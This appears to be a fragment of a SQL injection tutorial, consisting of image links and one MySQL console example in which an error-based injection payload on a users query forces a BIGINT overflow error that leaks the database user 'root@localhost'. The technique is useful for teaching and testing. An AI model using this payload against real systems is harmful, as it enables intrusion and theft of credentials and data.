mysql> select username, password from users where id='1' or !(select*from(select user())x)-~0; ERROR 1690 (22003): BIGINT value is out of range in '((not((select 'root@localhost' from dual))) - ~(0))'